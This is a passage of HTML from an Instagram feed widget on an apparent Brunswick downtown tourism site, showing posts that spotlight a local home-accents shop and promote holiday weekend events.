    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&#038;oe=6975B03B" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&amp;oe=6975B03B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=z1M_8KCEKyoQ7kNvwFFmR3Y&amp;_nc_oc=AdmN5af6awcXW5bxss2bUo_NHzyDCKauhoZLpMERpMwkVEq9aW6vQPOMhbu7NRkgRGsY1DGg9E0k45QFQYbajaMo&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpYXL3EOt8ToJrUFR44aljQORRclvDzJCj8UgOEtL6VIw&amp;oe=69758DC6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XEMoHv-KO_YQ7kNvwGHKLd3&amp;_nc_oc=AdmrjtnsXAyzmUv0mJibFnM6PPkDbZXntIzGixnxxfoc2WvfMBg4bwTuWvTJbAK3CH2mV7t5hOM4vkKaA1rJqLQL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqRQAWcMAkLHMppNwQ90qzCnyR8ZS68j_TtFclo5n2icQ&amp;oe=6975ACC0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HRhptSPk5-UQ7kNvwFMpMYA&amp;_nc_oc=AdmoDN38QixIMxVmuWcwO2yqdwriBucT6iCUTUdd2M-3Wzr3RJ5zk1u4f0SQdi8apL8oue1kf9fVJ-qdV4iXdcm9&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfraK3M8uMGk7ULMIMNsJ4Kd73QfNvu-PgTTEpkU-yf3tQ&amp;oe=69757C97&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=0qB4kW8EX38Q7kNvwGdFhY7&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEHLIy_gndnimI-eCyh4_7w85XMXyNs3jEnafnP8ymxhxqYQWCqnGEjWvMshQB4WLwSXer9YJ6rKQ&amp;oh=00_AfqE2tiCRbWJTfUno6xCqjwaz--5Y83Zdsck77gVOF_nsQ&amp;oe=6971B529&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02c4MvYIyDwQ7kNvwEKbkNA&amp;_nc_oc=Adlcbl57DvisfA2YDG7Me_o1dxg-nfUi4Sdr30AHjRV6EdslvgpyeXpvwmg565GCJSrItE-IIBsYLSKeuXxeb4tT&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrzB2hZYEpYG98xYixxO_48m0FpYnvP4QTbUV2Jpq3LVQ&amp;oe=6975A17A&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_kiHa6PQvxMQ7kNvwEgmFtD&amp;_nc_oc=AdlgV_pOCP-kaDcWcdNOUo1k2QNj8f9ZINv-6CJbtvw3Dv2J2ljLbqgitjz8MjhiClHeUiqJDLMd8ZCZuvYlrDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqR6X6shMIzXE8L4EP4GDy0XYIroJs04d2HI1T8NQqqRw&amp;oe=69757C9E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=iyGI1mmXbJIQ7kNvwEpiewM&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEHvVNfmy3h5jOOz646YnSWdYDb3GF7jpy7dW1YSdkKwgECpYdoc2XiqZsvL7bJVCVLJMEIGlnaYg&amp;oh=00_AfqmxrUWPK6y1mosr28GMPOidrOfzYHETrzNxOv8AFpiYw&amp;oe=69718D21&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UE8nfFBkUvcQ7kNvwGY0tl-&amp;_nc_oc=AdnKuFio_iCaQLfNJWPIKthSLUMDML1KRLGQ-IRmHy-XRKRG4XM41fropVINJKk93C9XPlzBA09wQZ8vprzEkwhT&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpm3fZ1lHZW7Q9yZu9wUo2QAV2FypIdygi1j6OyvgbNIg&amp;oe=69759230&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=O4EeCS2CSSUQ7kNvwESqxl3&amp;_nc_oc=AdnytXd-c3aISQ2SCJ4P4hniuJOlK8yk6CjRhbSA4ZtaxD0_ByxKXLEWIHZxDmU8r2eU14QzULFWpLCkH2j8fS_t&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqD3vNGbg9y6goh8VJ7muAGSp1nx2-mZSSRPl7Ve11L_Q&amp;oe=6975AF67&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FD_572PSd-4Q7kNvwHP63DD&amp;_nc_oc=AdkZX-vrmY-UHZmcxnFzKeN44xsdGDldwcgvaZv3vnOQq8umWnFTFBuEHSauzkxnobSxBscbaL6Rau_p3CEZZjjl&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrTgo-pNsAd-dsn1wlNfgWpkGTmDek6eATBbYboODyWLw&amp;oe=697579B6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&#038;oe=6975B03B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&amp;oe=6975B03B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&amp;oe=6975B03B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&amp;oe=6975B03B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqGpPmEtmhVXrTQnwZHZafEuZXYKlbDllKbZSeL11gIww&amp;oe=6975B03B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&#038;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&#038;oe=6975798C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
